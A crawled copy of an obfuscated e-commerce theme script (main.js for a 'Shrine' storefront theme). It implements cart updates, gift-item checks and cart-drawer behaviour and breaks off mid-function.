

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js?version=1
body_size: 51962
content:
const a0_0x1d91e2=a0_0x490b;(function(_0x3f4ef2,_0xf52015){const _0x21bc69=a0_0x490b,_0x1ea929=_0x3f4ef2();while(!![]){try{const _0x28c539=parseInt(_0x21bc69(0x35b))/0x1+parseInt(_0x21bc69(0x4f5))/0x2*(-parseInt(_0x21bc69(0x492))/0x3)+parseInt(_0x21bc69(0x4fc))/0x4*(-parseInt(_0x21bc69(0x455))/0x5)+-parseInt(_0x21bc69(0x4bc))/0x6*(-parseInt(_0x21bc69(0x48a))/0x7)+-parseInt(_0x21bc69(0x580))/0x8*(parseInt(_0x21bc69(0x3e4))/0x9)+-parseInt(_0x21bc69(0x2ad))/0xa+parseInt(_0x21bc69(0x33a))/0xb;if(_0x28c539===_0xf52015)break;else _0x1ea929['push'](_0x1ea929['shift']());}catch(_0x306f0d){_0x1ea929['push'](_0x1ea929['shift']());}}}(a0_0x40d3,0x78b9c));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x1d91e2(0x3be),'optionValueSelectionChange':'option-value-selection-change','variantChange':'variant-change','cartError':a0_0x1d91e2(0x4ea)},POST_LINK_INT=a0_0x1d91e2(0x584);let subscribers={};function subscribe(_0x1c6a32,_0x36740b){return subscribers[_0x1c6a32]===undefined&&(subscribers[_0x1c6a32]=[]),subscribers[_0x1c6a32]=[...subscribers[_0x1c6a32],_0x36740b],function _0x41cc27(){const _0x394403=a0_0x490b;subscribers[_0x1c6a32]=subscribers[_0x1c6a32][_0x394403(0x328)](_0x43f50f=>{return _0x43f50f!==_0x36740b;});};};function publish(_0x12c140,_0x7b5b6a){const _0xb7e1bd=a0_0x1d91e2;subscribers[_0x12c140]&&subscribers[_0x12c140][_0xb7e1bd(0x224)](_0xe8cfe9=>{_0xe8cfe9(_0x7b5b6a);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x1d91e2(0x51e);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x22cf89=![]){const _0x3ffda9=a0_0x1d91e2;let _0x1486ef=document[_0x3ffda9(0x571)]('cart-drawer-items')||document[_0x3ffda9(0x571)](_0x3ffda9(0x4a7));if(_0x22cf89)_0x1486ef=document['querySelector'](_0x3ffda9(0x4a7));if(!_0x1486ef||_0x1486ef[_0x3ffda9(0x3fa)][_0x3ffda9(0x24f)]!==_0x3ffda9(0x4d6))return;const _0x289988=localStorage[_0x3ffda9(0x45c)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x289988)return;const _0xfe3ed5=JSON['parse'](_0x289988);if(!_0xfe3ed5||typeof _0xfe3ed5!=='object')return;Object[_0x3ffda9(0x3df)](_0xfe3ed5)[_0x3ffda9(0x224)](_0x3e98ff=>{const _0x49e18c=_0x3ffda9,_0x59103b=_0x1486ef[_0x49e18c(0x571)]('.cart-item--product-'+_0x3e98ff['gift_handle']);if(!_0x59103b)return;const _0x2ab60d=document['querySelector'](_0x49e18c(0x288)+_0x3e98ff['gift_handle']);if(_0x2ab60d)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x49e18c(0x1f4)](_0x3e98ff);}),updateGiftStyles(),checkShrineGifts(_0x22cf89);}function updateGiftStyles(){const _0x318b31=a0_0x1d91e2;let _0x35f75a=document[_0x318b31(0x4c1)](_0x318b31(0x34f));if(_0x35f75a)_0x35f75a['remove']();if(!giftsToMonitor[_0x318b31(0x505)])return;const _0x310680=document[_0x318b31(0x391)](_0x318b31(0x536));_0x310680['id']=_0x318b31(0x34f);const _0x4e3dd3=giftsToMonitor[_0x318b31(0x542)](_0x106e92=>_0x318b31(0x2ab)+_0x106e92[_0x318b31(0x570)]+_0x318b31(0x3e3))[_0x318b31(0x392)]('\x0a');_0x310680['textContent']=_0x4e3dd3,document['head'][_0x318b31(0x5c3)](_0x310680);}function checkShrineGifts(_0x2142c0=![]){const _0x1b116f=a0_0x1d91e2;let _0xd37230=document[_0x1b116f(0x571)]('cart-drawer-items')||document[_0x1b116f(0x571)]('cart-items');if(_0x2142c0)_0xd37230=document[_0x1b116f(0x571)](_0x1b116f(0x4a7));if(!shouldCheckShrineGifts||!_0xd37230||!_0xd37230[_0x1b116f(0x214)])return;for(const _0x11cd62 of giftsToMonitor){const _0x50d66f=_0xd37230[_0x1b116f(0x571)](_0x1b116f(0x2ab)+_0x11cd62[_0x1b116f(0x570)]);if(!_0x50d66f){const _0x445607=giftsToMonitor[_0x1b116f(0x44c)](_0xce002d=>_0xce002d['gift_handle']===_0x11cd62[_0x1b116f(0x570)]);if(_0x445607>-0x1)giftsToMonitor[_0x1b116f(0x1f9)](_0x445607,0x1);removeLocalStorageGift(_0x11cd62);continue;}let _0x1ef65a=![];if(_0x11cd62[_0x1b116f(0x40d)]===_0x1b116f(0x3a5)){let _0x384a6f=0x0;_0xd37230[_0x1b116f(0x40a)](_0x1b116f(0x2ab)+_0x11cd62[_0x1b116f(0x43f)])['forEach'](_0x32046d=>{const _0x5ca9ae=_0x1b116f;_0x384a6f+=parseInt(_0x32046d[_0x5ca9ae(0x3fa)][_0x5ca9ae(0x502)]);});if(_0x384a6f<parseInt(_0x11cd62[_0x1b116f(0x41a)]))_0x1ef65a=!![];}else{const _0x5a115e=parseInt(_0xd37230[_0x1b116f(0x3fa)][_0x1b116f(0x3f8)]);if(_0x5a115e<parseInt(_0x11cd62['required_quantity']))_0x1ef65a=!![];}if(_0x1ef65a){const _0x31a5bb=giftsToMonitor['findIndex'](_0x2c71dc=>_0x2c71dc[_0x1b116f(0x570)]===_0x11cd62[_0x1b116f(0x570)]);if(_0x31a5bb>-0x1)giftsToMonitor['splice'](_0x31a5bb,0x1);removeLocalStorageGift(_0x11cd62);const _0x2ffbca=_0x50d66f[_0x1b116f(0x3fa)][_0x1b116f(0x55c)]??_0x50d66f['id'][_0x1b116f(0x39c)](_0x1b116f(0x2d0),'');_0xd37230[_0x1b116f(0x214)](_0x2ffbca,0x0);return;}}}function validateCartGifts(_0x45cf4b=![]){const _0x173ee4=a0_0x1d91e2,_0x4b2611=document[_0x173ee4(0x571)](_0x173ee4(0x5b3));if(!_0x4b2611)return;let _0x497c5f=document['querySelector'](_0x173ee4(0x5ac))||document[_0x173ee4(0x571)](_0x173ee4(0x4a7));if(_0x45cf4b)_0x497c5f=document[_0x173ee4(0x571)](_0x173ee4(0x4a7));if(!_0x497c5f||!_0x497c5f[_0x173ee4(0x214)])return;const _0x497fc3=_0x4b2611[_0x173ee4(0x40a)](_0x173ee4(0x3bd));if(!_0x497fc3[_0x173ee4(0x505)])return;const _0x1aa424={};_0x497fc3[_0x173ee4(0x224)](_0x19d1b4=>{const _0x5e0888=_0x173ee4;_0x19d1b4[_0x5e0888(0x3fa)][_0x5e0888(0x424)]&&_0x19d1b4[_0x5e0888(0x3fa)]['id']&&(_0x1aa424[_0x19d1b4[_0x5e0888(0x3fa)][_0x5e0888(0x424)]]=_0x19d1b4[_0x5e0888(0x3fa)]['id']);});for(const [_0x58a2fe,_0x5e0975]of Object['entries'](_0x1aa424)){const _0x516eb5=_0x497c5f[_0x173ee4(0x40a)]('.cart-item--product-'+_0x58a2fe);if(_0x516eb5[_0x173ee4(0x505)]===0x0)continue;if(_0x516eb5[_0x173ee4(0x505)]>0x1){let _0x17d22c=null,_0x1b2e42=[];_0x516eb5[_0x173ee4(0x224)](_0x849895=>{const _0x373665=_0x173ee4,_0x80e39f=_0x849895[_0x373665(0x571)](_0x373665(0x4a9)),_0x4ab9bf=_0x80e39f?_0x80e39f[_0x373665(0x3fa)][_0x373665(0x591)]:null;_0x4ab9bf===_0x5e0975&&!_0x17d22c?_0x17d22c=_0x849895:_0x1b2e42[_0x373665(0x1f4)](_0x849895);});!_0x17d22c&&_0x1b2e42[_0x173ee4(0x505)]>0x0&&(_0x17d22c=_0x1b2e42[_0x173ee4(0x4b5)]());if(_0x1b2e42[_0x173ee4(0x505)]>0x0){const _0x13fac8=_0x1b2e42[0x0],_0x532029=_0x13fac8[_0x173ee4(0x3fa)][_0x173ee4(0x55c)]??_0x13fac8['id']['replace'](_0x173ee4(0x2d0),'')[_0x173ee4(0x39c)](_0x173ee4(0x44b),'');_0x497c5f[_0x173ee4(0x214)](_0x532029,0x0);return;}}if(_0x516eb5[_0x173ee4(0x505)]===0x1){const _0x1b83d3=_0x516eb5[0x0],_0x45b481=parseInt(_0x1b83d3[_0x173ee4(0x3fa)][_0x173ee4(0x502)])||0x1;if(_0x45b481>0x1){const _0x2f9873=_0x1b83d3[_0x173ee4(0x3fa)][_0x173ee4(0x55c)]??_0x1b83d3['id'][_0x173ee4(0x39c)]('CartItem-','')['replace'](_0x173ee4(0x44b),'');_0x497c5f[_0x173ee4(0x214)](_0x2f9873,0x1);return;}}}}function removeLocalStorageGift(_0x5ed564){const _0x8e2821=a0_0x1d91e2,_0x4ae36a=localStorage[_0x8e2821(0x45c)](GIFTS_LOCAL_STORAGE_KEY);if(_0x4ae36a)try{const _0x23be97=JSON[_0x8e2821(0x338)](_0x4ae36a);_0x23be97&&_0x23be97[_0x5ed564[_0x8e2821(0x570)]]&&(delete _0x23be97[_0x5ed564['gift_handle']],localStorage[_0x8e2821(0x408)](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x23be97)));}catch(_0xf806bf){console['warn'](_0x8e2821(0x3d8),_0xf806bf);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x1d8053=a0_0x1d91e2;super(),this[_0x1d8053(0x5ad)](_0x1d8053(0x3cc),_0x174ddd=>{const _0x1c3ca2=_0x1d8053;_0x174ddd['preventDefault']();if(this[_0x1c3ca2(0x3fa)][_0x1c3ca2(0x424)]){const _0x27bb8b=this[_0x1c3ca2(0x3fa)][_0x1c3ca2(0x424)],_0x36843d=document[_0x1c3ca2(0x40a)](_0x1c3ca2(0x597)+_0x27bb8b+'\x22]');_0x36843d[_0x1c3ca2(0x224)](_0x1de421=>{const _0xe247c8=_0x1c3ca2;_0x1de421[_0xe247c8(0x3fa)][_0xe247c8(0x55a)]=_0xe247c8(0x440),_0x1de421[_0xe247c8(0x50e)]['remove'](_0xe247c8(0x3b5));const _0x1c78fa=_0x1de421[_0xe247c8(0x571)]('input[type=\x22checkbox\x22]');if(_0x1c78fa)_0x1c78fa[_0xe247c8(0x266)]=![];});}const _0x1f2a94=this[_0x1c3ca2(0x244)](_0x1c3ca2(0x4a7))||this['closest']('cart-drawer-items');this['clearCart']?_0x1f2a94['clearCart']():_0x1f2a94['updateQuantity'](this[_0x1c3ca2(0x3fa)]['index'],0x0);});}}customElements['define'](a0_0x1d91e2(0x215),CartRemoveButton);var date=a0_0x1d91e2(0x56e);class CartItems extends HTMLElement{constructor(){const _0x576f32=a0_0x1d91e2;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x576f32(0x431)]=document['getElementById'](_0x576f32(0x4eb))||document[_0x576f32(0x4c1)]('CartDrawer-LineItemStatus'),this[_0x576f32(0x398)]=document[_0x576f32(0x571)](_0x576f32(0x5ac)),this[_0x576f32(0x267)]=document[_0x576f32(0x571)](_0x576f32(0x22d));const _0x1df28b=debounce(_0x524a44=>{const _0x465fb0=_0x576f32;this[_0x465fb0(0x237)](_0x524a44);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x576f32(0x5ad)](_0x576f32(0x5a0),_0x1df28b[_0x576f32(0x54e)](this)),this['isCartPage']=this[_0x576f32(0x48b)]==='CART-ITEMS',this['otherCartItemsSelector']=this[_0x576f32(0x23b)]?_0x576f32(0x5ac):_0x576f32(0x4a7),this[_0x576f32(0x4e6)]=document['querySelector'](this[_0x576f32(0x3b6)])!==null;if(this['hasOtherCartItems']){if(this[_0x576f32(0x23b)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x1d91e2(0x3c7)]=undefined;[a0_0x1d91e2(0x37d)](){const _0x5e1af0=a0_0x1d91e2;this[_0x5e1af0(0x3c7)]=subscribe(PUB_SUB_EVENTS[_0x5e1af0(0x4c4)],_0x2263a4=>{const _0x20125f=_0x5e1af0;if(_0x2263a4[_0x20125f(0x298)]===_0x20125f(0x4a7))return;this['onCartUpdate']();});}[a0_0x1d91e2(0x229)](){const _0x1d9bcc=a0_0x1d91e2;this[_0x1d9bcc(0x3c7)]&&this['cartUpdateUnsubscriber']();}[a0_0x1d91e2(0x237)](_0x490acb){const _0x51431b=a0_0x1d91e2;this[_0x51431b(0x214)](_0x490acb[_0x51431b(0x3dd)][_0x51431b(0x3fa)][_0x51431b(0x55c)],_0x490acb['target']['value'],document[_0x51431b(0x560)][_0x51431b(0x20b)]('name'));}['onCartUpdate'](){const _0x4b9e62=a0_0x1d91e2;fetch(_0x4b9e62(0x3ee))[_0x4b9e62(0x516)](_0x16668b=>_0x16668b[_0x4b9e62(0x3f1)]())[_0x4b9e62(0x516)](_0x174491=>{const _0x1bb48d=_0x4b9e62,_0x12b139=new DOMParser()[_0x1bb48d(0x32d)](_0x174491,_0x1bb48d(0x2f3)),_0x1b69f2=_0x12b139[_0x1bb48d(0x571)]('cart-items');this[_0x1bb48d(0x2b5)]=_0x1b69f2[_0x1bb48d(0x2b5)];})[_0x4b9e62(0x2d5)](_0x118038=>{const _0x3ad8a6=_0x4b9e62;console[_0x3ad8a6(0x2fe)](_0x118038);});}[a0_0x1d91e2(0x56a)](){const _0x8dc097=a0_0x1d91e2,_0x30ff8c=JSON[_0x8dc097(0x486)]({'sections':this[_0x8dc097(0x510)]()[_0x8dc097(0x542)](_0x3ae40b=>_0x3ae40b[_0x8dc097(0x243)]),'sections_url':window['location'][_0x8dc097(0x4a6)]});fetch(_0x8dc097(0x1f2),{'method':_0x8dc097(0x33e),'headers':{'Content-Type':_0x8dc097(0x4c9)},'body':_0x30ff8c})['then'](_0x141370=>_0x141370['json']())[_0x8dc097(0x516)](_0x53800c=>{const _0x7ab004=_0x8dc097;this[_0x7ab004(0x50e)]['toggle'](_0x7ab004(0x2a5),_0x53800c[_0x7ab004(0x379)]===0x0),this[_0x7ab004(0x510)]()['forEach'](_0x1aef4b=>{const _0x50f1e5=_0x7ab004,_0xb48b3b=document[_0x50f1e5(0x4c1)](_0x1aef4b['id'])['querySelector'](_0x1aef4b[_0x50f1e5(0x427)])||document[_0x50f1e5(0x4c1)](_0x1aef4b['id']);_0xb48b3b[_0x50f1e5(0x2b5)]=this['getSectionInnerHTML'](_0x53800c['sections'][_0x1aef4b[_0x50f1e5(0x243)]],_0x1aef4b[_0x50f1e5(0x427)]);});})[_0x8dc097(0x2d5)](_0x3fcba7=>{const _0x1b33b7=_0x8dc097;console[_0x1b33b7(0x2fe)](_0x3fcba7);});}[a0_0x1d91e2(0x510)](){const _0x37722e=a0_0x1d91e2;return[{'id':_0x37722e(0x552),'section':document[_0x37722e(0x4c1)](_0x37722e(0x552))['dataset']['id'],'selector':'.js-contents'},{'id':_0x37722e(0x4ee),'section':'cart-icon-bubble','selector':_0x37722e(0x28b)},{'id':'cart-live-region-text','section':'cart-live-region-text','selector':_0x37722e(0x28b)},{'id':'main-cart-footer','section':document[_0x37722e(0x4c1)](_0x37722e(0x4f4))[_0x37722e(0x3fa)]['id'],'selector':_0x37722e(0x394)}];}async[a0_0x1d91e2(0x214)](_0x28d9e3,_0x1049f5,_0x172f19){const _0xa7d557=a0_0x1d91e2;this['enableLoading'](_0x28d9e3);const _0x597f51=document[_0xa7d557(0x4c1)](_0xa7d557(0x27d))||document['getElementById'](_0xa7d557(0x4f0));if(_0x597f51)_0x597f51[_0xa7d557(0x493)]='';const _0x435a3a=JSON[_0xa7d557(0x486)]({'line':_0x28d9e3,'quantity':_0x1049f5,'sections':this['getSectionsToRender']()[_0xa7d557(0x542)](_0x15dc89=>_0x15dc89[_0xa7d557(0x243)]),'sections_url':window[_0xa7d557(0x23f)]['pathname']});try{const _0x5f4e88=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x435a3a}}),_0x31d0d1=await _0x5f4e88[_0xa7d557(0x3f1)](),_0x5832ff=JSON[_0xa7d557(0x338)](_0x31d0d1),_0x3fa12a=document['getElementById'](_0xa7d557(0x254)+_0x28d9e3)||document[_0xa7d557(0x4c1)]('Drawer-quantity-'+_0x28d9e3),_0x519c71=document[_0xa7d557(0x40a)]('.cart-item');if(_0x5832ff[_0xa7d557(0x331)]){_0x3fa12a[_0xa7d557(0x450)]=_0x3fa12a['getAttribute'](_0xa7d557(0x450)),this[_0xa7d557(0x43d)](_0x28d9e3,_0x5832ff['errors']);return;}if(!_0x5832ff[_0xa7d557(0x3bf)]){const _0x4c4d0e=await fetch(routes['cart_url']+_0xa7d557(0x4b8)+this[_0xa7d557(0x510)]()[_0xa7d557(0x542)](_0x38c56e=>_0x38c56e[_0xa7d557(0x243)])[_0xa7d557(0x392)](','));_0x5832ff[_0xa7d557(0x3bf)]=await _0x4c4d0e[_0xa7d557(0x3af)]();}this[_0xa7d557(0x50e)]['toggle'](_0xa7d557(0x2a5),_0x5832ff['item_count']===0x0);const _0x3d9c61=document[_0xa7d557(0x571)](_0xa7d557(0x5b3)),_0x1c52bc=document[_0xa7d557(0x4c1)](_0xa7d557(0x4f4));if(_0x1c52bc)_0x1c52bc['classList'][_0xa7d557(0x50f)](_0xa7d557(0x2a5),_0x5832ff[_0xa7d557(0x379)]===0x0);if(_0x3d9c61)_0x3d9c61['classList']['toggle'](_0xa7d557(0x2a5),_0x5832ff[_0xa7d557(0x379)]===0x0);this[_0xa7d557(0x510)]()[_0xa7d557(0x224)](_0x5d8f23=>{const _0x40ee11=_0xa7d557,_0x1d000c=document[_0x40ee11(0x4c1)](_0x5d8f23['id']);if(_0x1d000c){const _0x42231c=_0x1d000c['querySelector'](_0x5d8f23[_0x40ee11(0x427)])||_0x1d000c;_0x42231c[_0x40ee11(0x2b5)]=this[_0x40ee11(0x407)](_0x5832ff[_0x40ee11(0x3bf)][_0x5d8f23['section']],_0x5d8f23[_0x40ee11(0x427)]);const _0x3d2fe4=_0x42231c[_0x40ee11(0x571)](_0x40ee11(0x499));if(_0x3d2fe4&&this['cartDrawer'])_0x3d2fe4[_0x40ee11(0x1f6)]=this[_0x40ee11(0x3cd)][_0x40ee11(0x334)];}});const _0x204e8f=_0x5832ff['items'][_0x28d9e3-0x1]?_0x5832ff[_0xa7d557(0x23d)][_0x28d9e3-0x1][_0xa7d557(0x502)]:undefined;let _0x389452='';_0x519c71['length']===_0x5832ff[_0xa7d557(0x23d)][_0xa7d557(0x505)]&&_0x204e8f!==parseInt(_0x3fa12a[_0xa7d557(0x450)])&&(typeof _0x204e8f===_0xa7d557(0x38c)?_0x389452=window[_0xa7d557(0x5bd)][_0xa7d557(0x2fe)]:_0x389452=window[_0xa7d557(0x5bd)]['quantityError'][_0xa7d557(0x39c)]('[quantity]',_0x204e8f));this[_0xa7d557(0x43d)](_0x28d9e3,_0x389452);const _0x282d3a=document['getElementById']('CartItem-'+_0x28d9e3)||document[_0xa7d557(0x4c1)](_0xa7d557(0x44b)+_0x28d9e3);if(_0x282d3a&&_0x282d3a[_0xa7d557(0x571)](_0xa7d557(0x375)+_0x172f19+'\x22]'))_0x3d9c61?trapFocus(_0x3d9c61,_0x282d3a['querySelector'](_0xa7d557(0x375)+_0x172f19+'\x22]')):_0x282d3a[_0xa7d557(0x571)]('[name=\x22'+_0x172f19+'\x22]')[_0xa7d557(0x36c)]();else{if(_0x5832ff[_0xa7d557(0x379)]===0x0&&_0x3d9c61)trapFocus(_0x3d9c61[_0xa7d557(0x571)]('.drawer__inner-empty'),_0x3d9c61[_0xa7d557(0x571)]('a'));else document[_0xa7d557(0x571)](_0xa7d557(0x1fa))&&_0x3d9c61&&trapFocus(_0x3d9c61,document[_0xa7d557(0x571)](_0xa7d557(0x400)));}if(_0x3d9c61){_0x3d9c61[_0xa7d557(0x380)]();const _0x24e67c=_0x3d9c61[_0xa7d557(0x571)](_0xa7d557(0x4d7));if(_0x24e67c)_0x24e67c['playTimer']();let _0x677388=![];if(_0x3d9c61[_0xa7d557(0x571)](_0xa7d557(0x3bd))){_0x3d9c61[_0xa7d557(0x380)]();let _0x4910e4=[],_0x2e4f94=[];_0x3d9c61[_0xa7d557(0x40a)]('cart-drawer-gift')[_0xa7d557(0x224)](_0x249765=>{const _0x109b40=_0xa7d557;_0x249765[_0x109b40(0x30b)]()&&(_0x3d9c61[_0x109b40(0x571)](_0x109b40(0x2ab)+_0x249765[_0x109b40(0x3fa)][_0x109b40(0x424)])?_0x249765[_0x109b40(0x3fa)][_0x109b40(0x55a)]===_0x109b40(0x440)&&_0x2e4f94[_0x109b40(0x1f4)](_0x249765):_0x249765[_0x109b40(0x3fa)][_0x109b40(0x55a)]===_0x109b40(0x4d6)&&_0x4910e4[_0x109b40(0x1f4)](_0x249765));});if(_0x2e4f94[_0xa7d557(0x505)]>0x0)_0x677388=!![],_0x2e4f94[0x0][_0xa7d557(0x339)]();else _0x4910e4[_0xa7d557(0x505)]>0x0&&(_0x677388=!![],_0x4910e4[0x0][_0xa7d557(0x283)]());}this['quantityGifts']&&!_0x677388&&this[_0xa7d557(0x267)]['initUnlock']();const _0x97e2ca=document[_0xa7d557(0x40a)](_0xa7d557(0x246));_0x97e2ca[_0xa7d557(0x224)](_0x1349c4=>{if(!_0x677388)_0x1349c4['initUnlock']();});}publish(PUB_SUB_EVENTS[_0xa7d557(0x4c4)],{'source':_0xa7d557(0x4a7),'cartData':_0x5832ff});}catch(_0x4c2a4f){console['log'](_0x4c2a4f),this['querySelectorAll'](_0xa7d557(0x322))['forEach'](_0x31bf41=>_0x31bf41[_0xa7d557(0x50e)][_0xa7d557(0x5a7)](_0xa7d557(0x3c6)));const _0x4d2f7f=document[_0xa7d557(0x4c1)]('cart-errors')||document[_0xa7d557(0x4c1)](_0xa7d557(0x4f0));_0x4d2f7f[_0xa7d557(0x493)]=window['cartStrings'][_0xa7d557(0x2fe)];}finally{this[_0xa7d557(0x45b)](_0x28d9e3);if(this[_0xa7d557(0x398)]&&this['secondCartItems'][_0xa7d557(0x56a)])this[_0xa7d557(0x398)]['updateCart']();const _0x1fa2f4=new CustomEvent(_0xa7d557(0x46b),{'detail':{'handle':_0xa7d557(0x424)}});document[_0xa7d557(0x326)](_0x1fa2f4);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);validateCartGifts(this[_0xa7d557(0x23b)]);}}[a0_0x1d91e2(0x43d)](_0x22db94,_0x4474cf){const _0x58c2f3=a0_0x1d91e2,_0xa6321c=document['getElementById'](_0x58c2f3(0x50d)+_0x22db94)||document['getElementById'](_0x58c2f3(0x2a3)+_0x22db94);if(_0xa6321c)_0xa6321c['querySelector']('.cart-item__error-text')[_0x58c2f3(0x2b5)]=_0x4474cf;this[_0x58c2f3(0x431)][_0x58c2f3(0x3e0)](_0x58c2f3(0x511),!![]);const _0x1c1412=document[_0x58c2f3(0x4c1)]('cart-live-region-text')||document[_0x58c2f3(0x4c1)](_0x58c2f3(0x3cb));_0x1c1412['setAttribute'](_0x58c2f3(0x511),![]),setTimeout(()=>{_0x1c1412['setAttribute']('aria-hidden',!![]);},0x3e8);}[a0_0x1d91e2(0x407)](_0x503cda,_0x3b740a){const _0x90324=a0_0x1d91e2;return new DOMParser()[_0x90324(0x32d)](_0x503cda,_0x90324(0x2f3))['querySelector'](_0x3b740a)[_0x90324(0x2b5)];}[a0_0x1d91e2(0x231)](_0x2d88e5){const _0x409265=a0_0x1d91e2,_0x2bfc94=document[_0x409265(0x4c1)]('main-cart-items')||document[_0x409265(0x4c1)]('CartDrawer-CartItems');_0x2bfc94[_0x409265(0x50e)][_0x409265(0x5a7)](_0x409265(0x4ba));const _0x3455eb=this[_0x409265(0x40a)](_0x409265(0x2b4)+_0x2d88e5+_0x409265(0x54d)),_0x188cd3=this[_0x409265(0x40a)](_0x409265(0x2c5)+_0x2d88e5+_0x409265(0x54d));[..._0x3455eb,..._0x188cd3]['forEach'](_0x3310e0=>_0x3310e0[_0x409265(0x50e)]['remove']('hidden')),document[_0x409265(0x560)][_0x409265(0x3fb)](),this[_0x409265(0x431)][_0x409265(0x3e0)](_0x409265(0x511),![]);}['disableLoading'](_0x260989){const _0x6c4735=a0_0x1d91e2,_0x5b1699=document[_0x6c4735(0x4c1)](_0x6c4735(0x552))||document[_0x6c4735(0x4c1)](_0x6c4735(0x53d));_0x5b1699[_0x6c4735(0x50e)][_0x6c4735(0x490)](_0x6c4735(0x4ba));const _0x31e221=this[_0x6c4735(0x40a)](_0x6c4735(0x2b4)+_0x260989+_0x6c4735(0x54d)),_0x4383fb=this[_0x6c4735(0x40a)](_0x6c4735(0x2c5)+_0x260989+_0x6c4735(0x54d));_0x31e221[_0x6c4735(0x224)](_0x16ff2c=>_0x16ff2c[_0x6c4735(0x50e)][_0x6c4735(0x5a7)](_0x6c4735(0x3c6))),_0x4383fb[_0x6c4735(0x224)](_0x2091ab=>_0x2091ab['classList']['add'](_0x6c4735(0x3c6)));}['clearCart'](){const _0x32f017=a0_0x1d91e2,_0x2525ce=document['getElementById'](_0x32f017(0x27d))||document[_0x32f017(0x4c1)](_0x32f017(0x4f0));if(_0x2525ce)_0x2525ce[_0x32f017(0x493)]='';const _0x4e1b92=JSON[_0x32f017(0x486)]({'sections':this[_0x32f017(0x510)]()['map'](_0x14c0da=>_0x14c0da[_0x32f017(0x243)]),'sections_url':window[_0x32f017(0x23f)][_0x32f017(0x4a6)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x4e1b92}})[_0x32f017(0x516)](_0x3518dc=>{return _0x3518dc['text']();})[_0x32f017(0x516)](async _0x1f3ae7=>{const _0x557907=_0x32f017,_0x3c7365=JSON['parse'](_0x1f3ae7);if(!_0x3c7365[_0x557907(0x3bf)])try{const _0x32b467=this['getSectionsToRender']()[_0x557907(0x542)](_0x215647=>_0x215647['id'])[_0x557907(0x392)](','),_0x32c27b=await fetch(routes[_0x557907(0x4b9)]+'?sections='+_0x32b467),_0x23364c=await _0x32c27b[_0x557907(0x3af)]();_0x3c7365['sections']=_0x23364c;}catch(_0x5d134a){console[_0x557907(0x2fe)]('Clear\x20cart\x20fallback\x20failed',_0x5d134a);throw _0x5d134a;}this[_0x557907(0x50e)]['add'](_0x557907(0x2a5));const _0x1b577e=document[_0x557907(0x571)](_0x557907(0x5b3)),_0x10ff8a=document['getElementById'](_0x557907(0x4f4));if(_0x10ff8a)_0x10ff8a[_0x557907(0x50e)][_0x557907(0x5a7)]('is-empty');if(_0x1b577e)_0x1b577e[_0x557907(0x50e)]['add']('is-empty');this[_0x557907(0x510)]()['forEach'](_0x5d7b07=>{const 